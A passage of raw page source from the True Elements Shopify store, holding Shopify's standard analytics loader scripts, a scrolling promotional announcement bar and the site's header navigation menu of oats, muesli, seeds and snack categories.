  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":588964692206,"requestId":"7fe68a65-e460-4508-853a-a7750146e104-1768934284"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 65564147950,
      theme_id: 148422852846,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//true-elements.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//true-elements.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//true-elements.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":65564147950,"isMerchantRequest":null,"themeId":148422852846,"themeCityHash":"12889048298858003324","contentLanguage":"en","currency":"INR","eventMetadataId":"0ad49ce3-a042-47a4-b66d-ea0432e3d9f8"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":588964692206,"requestId":"7fe68a65-e460-4508-853a-a7750146e104-1768934284","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//true-elements.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://true-elements.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="65564147950"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="148422852846"
  data-theme-name="Ella"
  data-theme-version="6.5.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://true-elements.com/api/collect"
></script>
</head>

    <body class="template-article body-custom-width    product-card-layout-01  enable_button_disable_arrows enable_text_color_title  show_image_loading show_effect_close">
      <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PC6CKTX"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->  
      <div class="body-content-wrapper">
            <a class="skip-to-content-link button visually-hidden" href="#MainContent">Skip to content</a>

            <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19101339189486__announcement-bar" class="shopify-section shopify-section-group-header-group"><style type="text/css">
        @keyframes SlideLeft {0% {transform: translate3d(0,0,0)} 100% {transform: translate3d(-100%,0,0)}}
        #shopify-section-sections--19101339189486__announcement-bar .announcement-bar {padding-top: 0px;padding-bottom: 0px;background: #e10000}
        .announcement-bar .layout--scroll {max-width: 100%;padding-left: 0; padding-right: 0;overflow: hidden;text-align: right;}
        .header-full-width #shopify-section-announcement-bar .announcement-bar .layout--scroll {padding-left: 0;padding-right: 0}
        .announcement-bar .layout--scroll .row {display: inline-block;text-align: left; white-space: nowrap}
        .announcement-bar__item-scroll {display: inline-block;width: max-content;will-change: transform,width;}
        .announcement-bar.active-screen .layout--scroll .announcement-bar__item-scroll{animation: SlideLeft 10s linear infinite}
        .announcement-bar .layout--scroll:hover .announcement-bar__item-scroll,
        .announcement-bar .layout--scroll:focus .announcement-bar__item-scroll {animation-play-state: paused}
        .announcement-bar .layout--scroll .announcement-bar__message {width: auto;vertical-align: middle}
        .announcement-bar .layout--scroll .announcement-bar__message .message, 
        .announcement-bar .layout--scroll .announcement-bar__message p {padding: 5px 12.5px}
        .announcement-bar .announcement-bar__message svg {display: inline-block;vertical-align: middle;width: 16px;height: 16px}
        .announcement-bar .layout--scroll .announcement-bar__message .underline {text-decoration: underline;text-decoration-thickness: 1px;text-underline-offset: 4px}
        #shopify-section-sections--19101339189486__announcement-bar .announcement-bar__message, #shopify-section-sections--19101339189486__announcement-bar .announcement-bar__message .message, #shopify-section-sections--19101339189486__announcement-bar .announcement-bar__message a, #shopify-section-sections--19101339189486__announcement-bar .announcement-bar__message p, #shopify-section-sections--19101339189486__announcement-bar .top-mesage-countdown {
            color: #ffffff;font-size: 15px;font-style: normal;font-weight: 900;}
        .announcement-bar .announcement-close.hasCountDown {width: 21px;height: 21px}
        #shopify-section-sections--19101339189486__announcement-bar .announcement-bar .announcement-close svg {fill: #ffffff}
        #shopify-section-sections--19101339189486__announcement-bar .announcement-bar .announcement-countdown .clock-item{color: var(--countdown-text-color);border: 1px solid var(--countdown-text-border);background-color: var(--countdown-text-background)}
        #shopify-section-sections--19101339189486__announcement-bar .announcement-bar .announcement-countdown .clock-item:before{color: #ffffff}.announcement-bar .layout--slider .announcement-bar__message{display: none}
        .announcement-bar .layout--slider .announcement-bar__message:first-child{display: inline-block}
        .announcement-bar .slick-slider .announcement-bar__message{display: inline-block}
        @media (max-width: 1400px){}
        @media (max-width: 1199px){}
        @media (max-width: 1024px){
            .announcement-bar .announcement-countdown+.announcement-close{top: 20%}
            #shopify-section-sections--19101339189486__announcement-bar .announcement-bar__message .message.font-size-mb {font-size: calc(15px - 2px)}
        }
        @media (max-width: 551px){#shopify-section-sections--19101339189486__announcement-bar .announcement-bar__message .message.font-size-mb {font-size: calc(15px - 4px)}
            #shopify-section-sections--19101339189486__announcement-bar .announcement-bar__message p.custom {font-size: 12px; font-weight: 400;letter-spacing: -0.01em;padding-left: 0;padding-right: 0;}
        }
    </style>
    <announcement-bar-component class="announcement-bar d-block" role="region" aria-label="Announcement">
        <script>
            if (window.announcementClosed) {
                document.querySelector('.announcement-bar').remove();
            }
        </script>
        <div class="container layout--slider">
            <div class="row" data-announcement-bar data-arrows="false"><div class="announcement-bar__message text-center" id="announcement_WWNdJE" style="--button-color-style: #f84248;--button-border-style: #ffffff;--button-background-style: #ffffff">Shop any 4  at ₹888 - Use Code: GET888</div><div class="announcement-bar__message text-center" id="1f2b0f73-8eb6-4558-b86f-d81f978d6ade" style="--button-color-style: #f84248;--button-border-style: #ffffff;--button-background-style: #ffffff">New Year resolutions made easier!</div></div><button type="button" class="announcement-close clearfix" data-close-announcement aria-label="Close" ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg> Close</button></div>
    </announcement-bar-component>
    
    <script>
        class AnnouncementBar extends HTMLElement {
            constructor() {
                super();
            }
            
            connectedCallback() {
                this.closeAnnouncementButton = this.querySelector('[data-close-announcement]');
                this.announcementBarSlider = this.querySelector('[data-announcement-bar]');
                this.announcementHasSlides = this.announcementBarSlider?.querySelectorAll('.announcement-bar__message').length > 1;

                if (AnnouncementBar.getCookie('announcement') == 'closed') {
                    this.remove();
                } else {
                    this.style.opacity = 1;
                    this.style.visibility = 'visible';
                };
                
                this.initAnnouncementBarSlider();
                this.closeAnnouncementButton?.addEventListener('click', this.closeAnnouncementBar.bind(this));
            }
    
            closeAnnouncementBar(e) {
                e.preventDefault();
                e.stopPropagation();
    
                this.remove();
                AnnouncementBar.setCookie('announcement', 'closed', 1);
            }

            initAnnouncementBarSlider() {
                if (this.announcementHasSlides && !this.announcementBarSlider.classList.contains('slick-initialized')) {
                    let showArrows;
                    this.announcementBarSlider.dataset.arrows == 'true' || this.announcementBarSlider.dataset.arrows == true ? showArrows = true : showArrows = false;
                    $(this.announcementBarSlider).slick({
                        infinite: true,
                        vertical: false,
                        adaptiveHeight: true,
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        dots: false,
                        arrows: showArrows,
                        autoplay: true,
                        autoplaySpeed: 3000,
                        nextArrow: '<button type="button" class="slick-next" aria-label="Next"><svg viewBox="0 0 478.448 478.448" class="icon icon-chevron-right" id="icon-chevron-right"><g><g><polygon points="131.659,0 100.494,32.035 313.804,239.232 100.494,446.373 131.65,478.448 377.954,239.232"></polygon></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></button>',
                        prevArrow: '<button type="button" class="slick-prev" aria-label="Previous"><svg viewBox="0 0 370.814 370.814" class="icon icon-chevron-left" id="icon-chevron-left"><g><g><polygon points="292.92,24.848 268.781,0 77.895,185.401 268.781,370.814 292.92,345.961 127.638,185.401"></polygon></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></button>',
                    });
                }
            }

            static setCookie(cname, cvalue, exdays) {
                const d = new Date();
                d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
                const expires = 'expires=' + d.toUTCString();
                document.cookie = cname + '=' + cvalue + ';' + expires + ';path=/';
            }

            static getCookie(cname) {
                const name = cname + '=';
                const ca = document.cookie.split(';');
        
                for (var i = 0; i < ca.length; i++) {
                    var c = ca[i];
                    while (c.charAt(0) === ' ') {
                        c = c.substring(1);
                    }
                    if (c.indexOf(name) === 0) {
                        return c.substring(name.length, c.length);
                    }
                }
                
                return '';
            }
        }
    
        customElements.define('announcement-bar-component', AnnouncementBar);

        const elementToAnimate = document.querySelector('.announcement-bar');
        function toggleActiveClass() {
          const viewportHeight = window.innerHeight;
          const elementRect = elementToAnimate.getBoundingClientRect();

          if (elementRect.top < viewportHeight && elementRect.bottom >= 0) {
            elementToAnimate.classList.add('active-screen');
          } else {
            elementToAnimate.classList.remove('active-screen');
          }
        }

        window.addEventListener('scroll', toggleActiveClass);
        toggleActiveClass();
    </script></div><div id="shopify-section-sections--19101339189486__9c03747e-b054-4db8-8194-5a35c71f82ca" class="shopify-section shopify-section-group-header-group section-header-navigation"><link href="//true-elements.com/cdn/shop/t/37/assets/component-megamenu.css?v=179516815806638439741742021766" rel="stylesheet" type="text/css" media="all" />

<style>
    @media screen and (min-width: 1025px) {
        .header-nav-plain:not(.header-plain--transparent),.scrolled-past-header .header-plain--transparent {background: #030000}.header-nav-plain .header-icons:not(.header-icons-border){gap:20px}.header-nav-plain .header-icons .header__icon--wishlist{margin-top:1px}.header-nav-plain .header-icons .header__search .icon-search{margin-top:2px}.header-nav-plain .search-modal__form .search__button svg{width:18px;height:18px}.header-nav-plain .header__icon--cart .cart-count-bubble{top:-7px;right:-10px}.header-nav-plain .header-icons-border .cart-count-bubble{right:0}.header-nav-plain .halo-top-currency .text+svg{top:-2px}.sticky-search-menu-open .header-nav-plain .search-modal__form{max-width:555px;background-color:var(--bg-white)}.sticky-search-menu-open .header-nav-plain .search-modal__content{display:block;max-width:555px;animation:animateMenuOpen .5s ease}.sticky-search-menu-open .header-nav-plain .search__input{padding:7px 10px}.sticky-search-menu-open .header-nav-plain .quickSearchResultsWrap{right:0;left:0;width:555px}.sticky-search-menu-open .header-nav-plain .quickSearchResults .container{padding-left:20px;padding-right:20px}.sticky-search-menu-open .header-nav-plain details>.search-modal{padding:10vh 0;border:1px solid #dadada;background:rgba(35,35,35,.8)}.sticky-search-menu-open .header-nav-plain .header-search-close{display:block;padding:0 0 15px 0}.sticky-search-menu-open .header-nav-plain .header-search-close svg{width:20px;height:20px;fill:var(--bg-white)}.header-nav-plain .header-icons-border .header__icon,.header-nav-plain .header-icons-border .header-language_currency{padding-left:11px;padding-right:11px}.header-nav-plain .header--icon-border:before{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:1px;height:calc(100% - 1px)}.section-header-navigation:not(.scrolled-past-header) .header-nav-plain .header-icons-main-border .header--icon-border:before{background:var(--header_icons_border_color)}.scrolled-past-header .header-nav-plain .header-icons-sticky-border .header--icon-border:before{background:var(--header_icons_border_sticky_color)}.shopify-section:not(.scrolled-past-header) .header-nav-plain .main-menu .container{max-width:inherit;transition:max-width .3s cubic-bezier(.52,0,.61,.99)}.header-nav-plain .header-item--side{min-width:115px}.scrolled-past-header .header-nav-plain .header-item--side{min-width:90px}.header-nav-plain .header-item:first-child{text-align:left;justify-content:flex-start}.header-nav-plain .header-item:nth-child(2){text-align:center;justify-content:center}.header-nav-plain .header-item:nth-child(3){text-align:right;justify-content:flex-end}.scrolled-past-header .header-nav-plain .logo--transparent{display:none}}
</style><sticky-header data-sticky-type="on_scroll" class="header-navigation-wrapper">
<div class="header-navigation header-nav-plain">
    <div class="container container-1170 d-flex flex-jc-between flex-align-stretch p-static o-unset sticky-container-full"><div class="header-logo header-item header-item--side d-flex flex-align-center d-flex fs-0 fg-0 pt-2 pb-5" style="--logo_font_size: 20px;--logo_font_weight: 900;--logo_text_transform: uppercase;--logo_text_color: #ffffff;--logo_width: 80px;--logo_width_sticky: 100%">
                    <div class="header__heading d-inline-block">
                        <a href="/" class="header__heading-link focus-inset"><img srcset="//true-elements.com/cdn/shop/files/te_white_logo_80x.png?v=1704198709, //true-elements.com/cdn/shop/files/te_white_logo_160x.png?v=1704198709 2x" src="//true-elements.com/cdn/shop/files/te_white_logo_80x.png?v=1704198709" loading="lazy" class="header__heading-logo logo__main w-100 h-auto ver-alg-mid d-inline-block" alt="True Elements" width="80" height="42"></a>
                    </div>
                </div><div class="main-menu header-item p-static w-100 d-flex flex-align-center label-main-menu label-small">
                <div class="p-static container container-1170 o-unset">
                    <div class="main-menu--wrapper" id="HeaderNavigation"><nav class="header__inline-menu" data-navigation role="navigation" style="--lv_1_color: #ffffff;--lv_1_color_hover: #ffffff;--lv_2_color: #232323;--lv_2_color_hover: #232323;--lv_3_color: #3c3c3c;--lv_3_color_hover: #3c3c3c;--menu_top_spacing: 16px;--menu_top_spacing_sticky: -17px;--menu_bottom_spacing: 16px;--menu_margin_left: -12px;--grid_gap_menu_item: 12px;--bg_mega_menu: #f8f8f8;--sale_item_color: #d12442;--new_label_color: #ffffff;--new_label_border: #bae4ed;--new_label_bg: #bae4ed;--sale_label_color: #ffffff;--sale_label_border: #d12442;--sale_label_bg: #d12442;--hot_label_color: #ffffff;--hot_label_border: #fff993;--hot_label_bg: #fff993">
                                <ul class="list-menu list-menu--inline text-left" role="list"><li class="menu-lv-item menu-lv-1 text-left no-megamenu"><a  href="/collections/offers-at-888" class="menu-lv-1__action header__menu-item header__menu-item list-menu__item link link--text focus-inset link-effect"><span class="text p-relative">New in! Buy 4 at 888⚡️</span></a></li>
<li class="menu-lv-item menu-lv-1 text-left no-megamenu"><a  href="/collections/combos" class="menu-lv-1__action header__menu-item header__menu-item list-menu__item link link--text focus-inset link-effect"><span class="text p-relative">Combos</span></a></li>
<li class="menu-lv-item menu-lv-1 text-left no-megamenu"><a  href="/collections/win-over-winter" class="menu-lv-1__action header__menu-item header__menu-item list-menu__item link link--text focus-inset link-effect"><span class="text p-relative">Win over winter💪🏻</span></a></li>
<li class="menu-lv-item menu-lv-1 text-left no-megamenu"><a  href="/collections/shop-our-best-sellers" class="menu-lv-1__action header__menu-item header__menu-item list-menu__item link link--text focus-inset link-effect"><span class="text p-relative">Best Sellers</span></a></li>
<li class="menu-lv-item menu-lv-1 has-megamenu dropdown block_layout--custom_width"><a class="menu-lv-1__action header__menu-item list-menu__item link focus-inset menu_mobile_link link-effect" href="/collections/best-sellers">
            <span class="text p-relative">Shop</span>
            <span class="icon-dropdown" data-toggle-menu-mb=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret"><path d="M 7.75 1.34375 L 6.25 2.65625 L 14.65625 12 L 6.25 21.34375 L 7.75 22.65625 L 16.75 12.65625 L 17.34375 12 L 16.75 11.34375 Z"></path></svg></span></a><div class="menu-dropdown custom-scrollbar megamenu_style_1 p-absolute top-auto left-0 w-100 zi-10 o-x-hidden o-y-auto text-left opacity-0">
                <div class="container" style="--container_size: 1200px">
                    <div class="menu-dropdown__wrapper d-flex flex-wrap flex-align-stretch flex-jc-between">
                        <div class="nav-title-mobile text-center"><span class="icon-dropdown"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="long-arrow-left" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="icon-arrow-nav"><path fill="currentColor" d="M136.97 380.485l7.071-7.07c4.686-4.686 4.686-12.284 0-16.971L60.113 273H436c6.627 0 12-5.373 12-12v-10c0-6.627-5.373-12-12-12H60.113l83.928-83.444c4.686-4.686 4.686-12.284 0-16.971l-7.071-7.07c-4.686-4.686-12.284-4.686-16.97 0l-116.485 116c-4.686 4.686-4.686 12.284 0 16.971l116.485 116c4.686 4.686 12.284 4.686 16.97-.001z" class=""></path></svg></span>Shop</div>
                        <div class="site-nav navigation_all_mobile d-none">
                            <div class="site-nav-list "><a href="/collections/best-sellers" class="site-nav-title menu-lv-2"><span>Go to Shop</span></a></div>
                        </div>
                        <div class="menu-dropdown__column menu-dropdown__column-4 w-auto column-full no_show_product no_show_banner" data-masonry='{ "itemSelector": "[data-gridItem]", "columnWidth": ".grid-sizer" }'>
                            <div class="grid-sizer"></div>
                                <div class="site-nav dropdown" data-gridItem>
                                    <div class="site-nav-list">
                                        <a href="/collections/wholegrain-oats" class="site-nav-title">
                                            <span class="text">🥣Oats </span></a></div>
                                </div>
                                <div class="site-nav dropdown" data-gridItem>
                                    <div class="site-nav-list">
                                        <a href="/collections/seeds-mix" class="site-nav-title">
                                            <span class="text">🌱Trail Mixes</span></a></div>
                                </div>
                                <div class="site-nav dropdown" data-gridItem>
                                    <div class="site-nav-list">
                                        <a href="/collections/muesli-wholegrain" class="site-nav-title">
                                            <span class="text">🥣Muesli</span></a></div>
                                </div>
                                <div class="site-nav dropdown" data-gridItem>
                                    <div class="site-nav-list">
                                        <a href="/collections/raw-seeds" class="site-nav-title">
                                            <span class="text">🌱Seeds</span></a></div>
                                </div>
                                <div class="site-nav dropdown" data-gridItem>
                                    <div class="site-nav-list">
                                        <a href="/collections/breakfast-cereals" class="site-nav-title">
                                            <span class="text">🥣Breakfast Cereals</span></a></div>
                                </div>
                                <div class="site-nav dropdown" data-gridItem>
                                    <div class="site-nav-list">
                                        <a href="/collections/dryfruits" class="site-nav-title">
                                            <span class="text">🌱Dryfruits</span></a></div>
                                </div>
                                <div class="site-nav dropdown" data-gridItem>
                                    <div class="site-nav-list">
                                        <a href="/collections/rs-by-true-elements" class="site-nav-title">
                                            <span class="text">RS By True Elements</span></a></div>
                                </div>
                                <div class="site-nav dropdown" data-gridItem>
                                    <div class="site-nav-list">
                                        <a href="/collections/shakes-tea-honey" class="site-nav-title">
                                            <span class="text">🧋Shakes, Honey &amp; Tea</span></a></div>
                                </div>
                                <div class="site-nav dropdown" data-gridItem>
                                    <div class="site-nav-list">
                                        <a href="/collections/healthy-snacks" class="site-nav-title">
                                            <span class="text">🕔Anytime Snacking</span></a></div>
                                </div>
                                <div class="site-nav dropdown" data-gridItem>
                                    <div class="site-nav-list">
                                        <a href="/collections/gift" class="site-nav-title">
                                            <span class="text">Gift Hampers</span></a></div>
                                </div>
                                <div class="site-nav dropdown" data-gridItem>
                                    <div class="site-nav-list">
                                        <a href="/collections/new-launches" class="site-nav-title">
                                            <span class="text">🆕New Launches</span></a></div>
                                </div></div>
                        <div class="menu-dropdown__banner clearfix no_show_product no_show_banner">
                            <div class="site-nav-banner d-flex ft-0 ls-0 flex-jc-end"></div>
                        </div>
                    </div>
                </div>
            </div></li>
<li class="menu-lv-item menu-lv-1 text-left no-megamenu"><a  href="https://true-elements.com/apps/shipway_track" class="menu-lv-1__action header__menu-item header__menu-item list-menu__item link link--text focus-inset link-effect"><span class="text p-relative">Track 🚚</span></a></li>
<li class="menu-lv-item menu-lv-1 text-left no-megamenu dropdown"><a class="menu-lv-1__action  header__menu-item list-menu__item link focus-inset menu_mobile_link link-effect" href="https://true-elements.com/pages/about-us"><span class="text p-relative">About us</span>
        <span class="icon-dropdown" data-toggle-menu-mb=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret"><path d="M 7.75 1.34375 L 6.25 2.65625 L 14.65625 12 L 6.25 21.34375 L 7.75 22.65625 L 16.75 12.65625 L 17.34375 12 L 16.75 11.34375 Z"></path></svg></span></a>
    <ul class="header__submenu list-menu list-menu--disclosure list-menu--disclosure-1 caption-large motion-reduce" role="list" >
        <div class="nav-title-mobile text-center"><span class="icon-dropdown"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="long-arrow-left" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="icon-arrow-nav"><path fill="currentColor" d="M136.97 380.485l7.071-7.07c4.686-4.686 4.686-12.284 0-16.971L60.113 273H436c6.627 0 12-5.373 12-12v-10c0-6.627-5.373-12-12-12H60.113l83.928-83.444c4.686-4.686 4.686-12.284 0-16.971l-7.071-7.07c-4.686-4.686-12.284-4.686-16.97 0l-116.485 116c-4.686 4.686-4.686 12.284 0 16.971l116.485 116c4.686 4.686 12.284 4.686 16.97-.001z" class=""></path></svg></span>About us</div>
        <li class="menu-lv-item menu-lv-2 text-left navigation_all_mobile d-none"><a  href="https://true-elements.com/pages/about-us" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">Go to About us</span></a></li>
            <li class="menu-lv-item menu-lv-2 text-left  "><a  href="https://cdn.shopify.com/s/files/1/0655/6414/7950/files/2025_diwali_catalogue_updated_comp.pdf?v=1758870142" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">Gifting Catalog</span></a></li>
            <li class="menu-lv-item menu-lv-2 text-left  "><a  href="https://true-elements.com/pages/oats-manufacturing-info" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">Manufacturing Details</span></a></li>
            <li class="menu-lv-item menu-lv-2 text-left  "><a  href="https://true-elements.com/pages/bulk-order" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">Bulk Orders</span></a></li>
            <li class="menu-lv-item menu-lv-2 text-left  dropdown "><div class="site-nav-list-dropdown">
                        <a class="menu-lv-2__action header__menu-item link link--text list-menu__item focus-inset caption-large menu_mobile_link_2 has-icon link-effect" href="/pages/real-rolled-oats"><span class="text p-relative">Product Stories</span>
                            <span class="icon-dropdown" data-toggle-menu-mb=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret"><path d="M 7.75 1.34375 L 6.25 2.65625 L 14.65625 12 L 6.25 21.34375 L 7.75 22.65625 L 16.75 12.65625 L 17.34375 12 L 16.75 11.34375 Z"></path></svg></span></a>
                        <ul class="header__submenu list-menu--disclosure list-menu--disclosure-2 list-menu motion-reduce">
                            <div class="nav-title-mobile text-center"><span class="icon-dropdown"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="long-arrow-left" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="icon-arrow-nav"><path fill="currentColor" d="M136.97 380.485l7.071-7.07c4.686-4.686 4.686-12.284 0-16.971L60.113 273H436c6.627 0 12-5.373 12-12v-10c0-6.627-5.373-12-12-12H60.113l83.928-83.444c4.686-4.686 4.686-12.284 0-16.971l-7.071-7.07c-4.686-4.686-12.284-4.686-16.97 0l-116.485 116c-4.686 4.686-4.686 12.284 0 16.971l116.485 116c4.686 4.686 12.284 4.686 16.97-.001z" class=""></path></svg></span> About us</div>
                            <li class="menu-lv-item menu-lv-3 text-left navigation_all_mobile d-none"><a  href="/pages/real-rolled-oats" class="menu-lv-3__action header__menu-item list-menu__item link link--text focus-inset caption-large"><span class="text">Go to Product Stories</span></a></li>
                                <li class="menu-lv-item menu-lv-3 text-left"><a  href="/pages/real-rolled-oats" class="menu-lv-3__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">Why &quot;Real&quot; Rolled Oats</span></a></li>
                                <li class="menu-lv-item menu-lv-3 text-left"><a  href="/pages/muesli" class="menu-lv-3__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">Muesli made in kitchen, Not LAB!</span></a></li>
                                <li class="menu-lv-item menu-lv-3 text-left"><a  href="/pages/seeds-mix" class="menu-lv-3__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">Super Diet with Super Seeds</span></a></li>
                                <li class="menu-lv-item menu-lv-3 text-left"><a  href="/pages/rs-by-true-elements" class="menu-lv-3__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">RS By True Elements</span></a></li></ul>
                    </div></li>
            <li class="menu-lv-item menu-lv-2 text-left  "><a  href="https://true-elements.com/pages/recycle" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">♻️Recycle &amp; Earn</span></a></li>
            <li class="menu-lv-item menu-lv-2 text-left  "><a  href="https://true-elements.com/blogs/blogs-by-nutritionists" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">Blogs By Nutritionists</span></a></li>
            <li class="menu-lv-item menu-lv-2 text-left  "><a  href="https://true-elements.com/pages/about-us" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">About us</span></a></li>
            <li class="menu-lv-item menu-lv-2 text-left  "><a  href="https://cdn.shopify.com/s/files/1/0655/6414/7950/files/Nov_catalog.pdf?v=1734317346" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">Download our Catalog</span></a></li></ul></li>
</ul>
                            </nav></div>
                </div>
